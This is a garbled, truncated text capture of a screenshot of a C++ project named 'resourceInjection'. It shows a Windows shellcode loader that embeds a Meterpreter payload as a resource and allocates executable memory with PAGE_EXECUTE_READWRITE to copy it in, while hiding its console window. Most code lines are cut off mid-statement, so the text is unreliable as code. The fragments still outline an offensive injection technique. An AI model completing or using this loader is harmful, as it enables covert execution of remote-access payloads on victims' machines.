 Remote Injection
resourceInjection
resourceInjection.rc
"payload_bin"
IDR_PAYLOAD_BIN1
Shellcode Injection
resourceInjection
(全局范围)
main()
1 ystem:\"windows\" /entry:\"mainCRTStartup\"")
2
3
4
5
6
7
8
9 is the resource ID - which contains ths shellcode
10 resource type name we chose earlier when embedding the meterpreter.bin
11 FindResource(NULL, MAKEINTRESOURCE(IDR_PAYLOAD_BIN1), L"payload_bin");
12 ofResource(NULL, shellcodeResource);
13 ta = LoadResource(NULL, shellcodeResource);
14
15 0, shellcodeSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
16 uceData, shellcodeSize);
17
18
19
20